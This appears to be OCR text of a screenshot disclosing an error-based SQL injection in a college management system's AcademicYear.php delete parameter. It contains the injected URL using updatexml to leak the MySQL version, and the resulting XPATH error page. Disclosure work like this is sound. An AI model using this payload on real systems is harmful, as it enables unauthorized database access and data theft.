 127.0.0.1/academic/AcademicYear.php?delete=1111' and updatexml(1,concat(0x7e,(select version()),0x7e),3);%23
P
MIS@SLGTI
admin
ADM | ICT
Profile | Logout
General
Dashboard
Departments
Staffs
Students
Timetable & Notice
Examinations
Attendances
On-the-job Training
SLGTI Academic Year
Add Academic Year
Error deleting record:XPATH syntax error '~5.7.26~'
Academic Year First Semi Start Date First Semi End Date Second Semi Start Date Second Semi End Date Academic Year Status Option
2024/2025 2020-02-03 2020-07-17 2019-07-01 2018-11-30 Active
2018/2019 2018-05-20 2019-11-01 2019-04-01 2019-11-08 Completed
2017/2018 0000-00-00 0000-00-00 0000-00-00 0000-00-00 Completed
2016/2017 0000-00-00 0000-00-00 0000-00-00 0000-00-00 Completed